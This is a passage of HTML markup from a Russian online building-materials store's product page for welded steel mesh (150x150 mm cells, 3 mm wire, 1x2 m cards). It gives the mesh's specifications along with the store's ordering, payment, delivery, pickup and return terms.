dark_link font_xs" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/">Газосиликатные блоки</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Сетка металлическая</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/">Базальтовая сетка</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_5" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/" title="Сетка сварная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Сетка сварная</span><meta itemprop="position" content="6"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Сетка сварная в картаx 150x150x3мм 1x2м</span><meta itemprop="position" content="7"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y catalog_page catalog_page_detail ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_3 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--type2 ">
<div class="basket_props_block" id="bx_basket_div_2336" style="display: none;">
    </div>

        
<div class="product-info-wrapper">
    <div class="product-info noffer product-info--type2" id="bx_117848907_2336">
                        <meta itemprop="name" content="Сетка сварная в картаx 150x150x3мм 1x2м" />
        <link itemprop="url" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/" />
        <meta itemprop="category" content="Общестроительные/Строительная сетка/Сетка металлическая/Сетка сварная" />
        <meta itemprop="description" content="Размеры сетки и ее ячеек могут отличаться от заявленных в пределах ±10 %, что допускается требованиями ТУ 1276-003-53781405-2001.
 Сварная металлическая сетка&nbsp;изготавливается из низкоуглеродистой проволоки методом контактной сварки заготовок проволок, расположенных в двух взаимно перпендикулярных направлениях.
 Область применения – использование для армирования железобетонных конструкций с ненормируемой прочностью, для усиления кирпичной кладки при возведении стен толщиной в пол -, один и два кирпича, для армирования дорожных покрытий.
 Кроме того, сварная сетка используется для различного рода ограждений и штукатурных работах." />
        <meta itemprop="sku" content="2336" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--vertical detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox  product-detail-gallery__container--vertical flexbox--row detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/b72/b722f5c4f273a96ea39144ec4a81fa93.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/b72/b722f5c4f273a96ea39144ec4a81fa93.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/b72/100_100_140cd750bba9870f18aada2478b24840a/b722f5c4f273a96ea39144ec4a81fa93.jpg" class="detail-gallery-big__link popup_link fancy " title="Сетка сварная в картаx 150x150x3мм 1x2м в интернет-магазине «Стратегия и Паритет»">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/iblock/b72/b722f5c4f273a96ea39144ec4a81fa93.jpg" data-xpreview="/upload/resize_cache/iblock/b72/100_100_140cd750bba9870f18aada2478b24840a/b722f5c4f273a96ea39144ec4a81fa93.jpg"  alt="Сетка сварная в картаx 150x150x3мм 1x2м" title="Сетка сварная в картаx 150x150x3мм 1x2м в интернет-магазине «Стратегия и Паритет»"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="product-main">
                <div class="product-info-headnote clearfix product-info-headnote--bordered">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                                                <div class="col-auto">
                            <div class="product-info-headnote__toolbar">
                                                                                                    <div class="like_icons list static sm" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="2336" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i><span class="like-text">В избранное</span></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="13" data-item="2336" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i><span class="like-text">Сравнить</span></span>
                                </div>
                                                                                                                                                        </div>
                                                    </div>
                        </div>
                                                <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                                                    <div class="product-info-headnote__article">
                                        <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
                                            <span class="article__title" itemprop="name">Артикул:</span>
                                            <span class="article__value" itemprop="value">00-00005420</span>
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </div>
                                                <div class="flexbox flexbox--row flex-wrap align-items-normal ">
                                            <div class="product-chars flex-50">
                                                        <div class="js-sales"></div>
                            <!-- __ASPRO_SKU_GROUPER__ -->
                                                                                    
                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">ХАРАКТЕРИСТИКИ</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Тип			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">сетка сварная</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Прут, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">3</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Карта			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">1х2</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ячейка			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">150х150</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Вес, кг			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">6,25</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Покрытие			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">неоц</div>
</div></div>                                                                    </div>
                                                    </div>
                                        <div class="product-action flex-50">
                                                <div class="info_item">
                            <div class="middle-info-wrapper main_item_wrapper">
                                <div class="shadowed-block">
                                                                        <!--'start_frame_cache_qepX1R'-->
                                                                                                                                                    <div class="prices_block">
                                                                                        <div class="cost prices detail">
                                                                                                                                                                                                                                                                                                            </div>
                                            <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                <meta itemprop="price" content="" />
                                                <meta itemprop="priceCurrency" content="" />
                                                <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                                <link itemprop="url" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/" />
                                            </div>
                                                                                                                                                                                                                                                                            
                                                                                        <div class="quantity_block_wrapper">
                                                <div data-click="Y" class="item-stock " data-id="bx_117848907_2336" id=bx_117848907_2336_store_quantity><span class="icon  order"></span><span class="value font_sxs"><span class='store_view dotted'>Можно заказать</span></span></div>                                                                                                    <div class="cheaper_form muted777 font_sxs">
                                                        <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                        <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Сетка сварная в картаx 150x150x3мм 1x2м" data-autoload-product_id="2336">Нашли дешевле?</span>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                                <div class="buy_block catalog_block">
                                                                                                                                            <div class="counter_wrapp big clearfix">
                                                    <div id="bx_117848907_2336_basket_actions" class="button_block wide">
                                                        <!--noindex-->
                                                            <span class="btn-lg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Сетка сварная в картаx 150x150x3мм 1x2м" data-autoload-product_id="2336"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Сетка сварная в картаx 150x150x3мм 1x2м"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                    <!--'end_frame_cache_qepX1R'-->                                    
                                                                        <div class="js-services"></div>
                                </div>
                            </div>
                                                        
                                                        
                                                                                </div>
                    </div>
                </div>
                                                <div class="price_txt muted font_sxs filed">
                </div>
            </div>
        </div>
                
            </div>
</div>
        


    

			
		
	
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                																	<div class="ordered-block goods">
							
													</div>
												                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																				                                            									        																									<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 "><a href="#stores" data-toggle="tab">Наличие</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 ">
														<a href="#reviews" data-toggle="tab">Отзывы																											</a>
												</li>
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																                                                                        																					<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Размеры сетки и ее ячеек могут отличаться от заявленных в пределах ±10 %, что допускается требованиями ТУ 1276-003-53781405-2001.<br>
 <br>
 <b>Сварная металлическая сетка</b>&nbsp;изготавливается из низкоуглеродистой проволоки методом контактной сварки заготовок проволок, расположенных в двух взаимно перпендикулярных направлениях.<br>
 <br>
 <b>Область применения</b> – использование для армирования железобетонных конструкций с ненормируемой прочностью, для усиления кирпичной кладки при возведении стен толщиной в пол -, один и два кирпича, для армирования дорожных покрытий.<br>
 Кроме того, сварная сетка используется для различного рода ограждений и штукатурных работах.<br>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane stores " id="stores">
																									<div class="ordered-block__title option-font-bold font_lg">
														Наличие													</div>
																								<div class="stores_tab">
													<div class="loading_block"><div class="loading_block_content"></div></div>
												</div>
											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
</p>
<h2><b><span style="color: #262626; font-size: 16pt;">Способы оплаты&nbsp;</span></b></h2>
<h3><b><span style="color: #363636; font-size: 14pt;">Для Юридических лиц</span></b></h3>
 <b>Безналичный расчет</b><span style="font-size: 12pt;"> </span> <br>
 <span style="color: #626262; font-size: 12pt;">Безналичный способ расчета, наиболее подходящий для юридических лиц и организаций.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">Выбрав этот способ оплаты, покупателю необходимо указать все данные из "карточки организации", а так же полное название организации-плательщика.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">В карточку предприятия входят:<br>
 </span><span style="color: #626262; font-size: 12pt;">расчетный счет, ИНН, юридический адрес организации, КПП и адрес, куда будет производиться доставка товара.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">Указав все необходимые данные, клиенту высылается расчетный счет-договор, в рамках которого осуществляется оплата.<br>
 </span><span style="color: #626262; font-size: 12pt;">Его можно оплатить как с расчетного счета организации, так и отделении любого из российских банков.<br>
 </span><br>
<blockquote>
 <span style="color: #626262; font-size: 12pt;">Обычно перевод занимает не более 3-х банковских дней.<br>
 </span><span style="color: #626262; font-size: 12pt;">После получения средств, наш менеджер сразу же занимается оформлением заказа и отправляет его по указанному адресу.<br>
 </span><span style="color: #626262; font-size: 12pt;">Если клиенту не требуется услуга доставки, он всегда может забрать товар самовывозом с завода или с наших складов. &nbsp;</span>
</blockquote>
 <span style="font-size: 12pt;"> </span><br>
<h3><b><span style="color: #363636; font-size: 14pt;">Для Физических лиц</span></b></h3>
 <b><span style="color: #464646; font-size: 12pt;">Оплата банковской картой</span></b><span style="color: #464646; font-size: 12pt;">&nbsp;<br>
 </span><br>
 <span style="color: #626262;"><span style="font-size: 12pt;"><b>Банковский перевод</b> (безналичная оплата по выставленному счету через любое отделение банка).<br>
 </span></span><br>
 <span style="color: #626262;"><span style="font-size: 12pt;"><b>Оплата наличными</b> в центральном офисе либо на складе и так же при заказе доставки товара наличными водителю.&nbsp;</span>&nbsp;</span><b><br>
 </b>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <h2>Доставка и самовывоз строительных материалов</h2>
 <br>
<h3>Доставка автомобилями разной грузоподъемности и железнодорожным транспортом</h3>
<p>
	 Компания Стратегия и Паритет осуществляет доставку автомобилями разной грузоподъемности, а также, для удобства региональных клиентов железнодорожными вагонами.
</p>
<p>
	 Доставка выбранной Вами продукции осуществляется по Москве и Центральному Федеральному Округу (ЦФО) за счет Покупателя и оплачивается отдельно.
</p>
<p>
	 Доставка по России осуществляется как железнодорожным, так и автомобильным транспортом согласно тарифам транспортных компаний (ПЭК, Деловые линии, Грузовоз, Юни-Транс, Ав-Логистик, ЖелДорЭкспедиция и т.д.).
</p>
<p>
	 Автопарк нашей логистической компании состоит из машин различной грузоподъёмности:<br>
	 от малогабаритных грузовичков (1.5 тонны) до еврофур (20 тонн), так же есть машины с краном-манипулятором (с разгрузкой товара), что позволяет нам оперативно и качественно выполнять доставку строительных материалов в срок и на любые объекты.&nbsp;
</p>
<p>
	 Стоимость услуги доставки зависит от веса заказа, его объема, адреса доставки и разгрузки товара по указанному адресу.
</p>
<blockquote>
	<p>
 <b>Наша компания гарантирует сохранность всех строительных материалов на всех этапах доставки:<br> во время погрузки и в дороге.</b>&nbsp;
	</p>
</blockquote>
 <br>
 <br>
<h3>Самовывоз</h3>
<p>
	 Выдача продукции производится со складских комплексов компании либо с заводов изготовителей.
</p>
<p>
	 Учитывая постоянный складской запас и ассортимент продукции, наши Партнёры имеют возможность отгрузить свою продукцию в день оплаты.
</p>
<p>
	 Наши склады без каких-либо трудностей принимают автомобили любой грузоподъёмности. Загрузка строительных материалов осуществляется погрузчиком.
</p>
<p>
</p>
<p>
 <b>Офис Воскресенск/склад</b> - г. Воскресенск, ул. Гиганта, д.1.
</p>
<p>
 <b>Фибратек</b> (завод по производству хризотилцементной продукции) г. Рязань, ул. Прижелезнодорожная 26.&nbsp; &nbsp;
</p>
<p>
 <b>МТИ</b> (завод по производству цементно-стружечных плит) г. Кострома, ул. Солониковская, 6.&nbsp;&nbsp;
</p>
<blockquote>
	<p>
 <b>Для юридических лиц сдача/получение товара по безналичному расчету производится на основании надлежаще оформленной доверенности либо при наличии круглой печати.</b>
	</p>
</blockquote>
 &nbsp; <br>
 <br>
<h2>
Гарантия </h2>
<p>
	 Компания Стратегия и Паритет является дилером крупнейших заводов изготовителей, вся продукция проходит контроль качества по Российским и международным стандартам, о чем свидетельствуют соответствующие сертификаты. <br>
	 На каждую партию отгруженного товара выписывается паспорт качества.
</p>
<p>
 <b>Гарантийный срок определяется заводом – производителем.</b>
</p>
<p>
	 Покупатель вправе отказаться от заказанного товара в любое время до его получения, а после получения товара – <br>
	 в течение 7 (семи) календарных дней с даты получения товара.
</p>
<blockquote>
	<p>
 <b>Возврат товара надлежащего качества проводится если товар не был в употреблении, сохранены его товарный вид, потребительские свойства, пломбы, фабричные ярлыки, а также имеется подтверждающий оплату товара документ. Покупатель осуществляет возврат в пункт выдачи товара Продавца за свой счет.</b>
	</p>
</blockquote>
 Возврату не подлежат товары надлежащего качества, указанные в Перечне непродовольственных товаров надлежащего качества, не подлежащих возврату или обмену, утвержденном Постановлением Правительства РФ от 19.01.1998 № 55, а также товары, имеющие индивидуально-определенные свойства (товары под заказ, изготовленные под размер, уцененные/некондиционные).<br>
 <br>
 <br>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane reviews EXTENDED " id="reviews">
																								<div id="reviews_content" class="">
																											<div class="ordered-block__title option-font-bold font_lg">
															Отзывы															<span class="element-count-wrapper">
																<span class="element-count muted font_xs rounded3" style="display: none;">
																</span>
															</span>
														</div>
														<div class="right_reviews_info">
															<div class="rating-wrapper">
																<div class="votes_block nstar with-text">
																	<div class="ratings">
																		<div class="inner_rating">
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
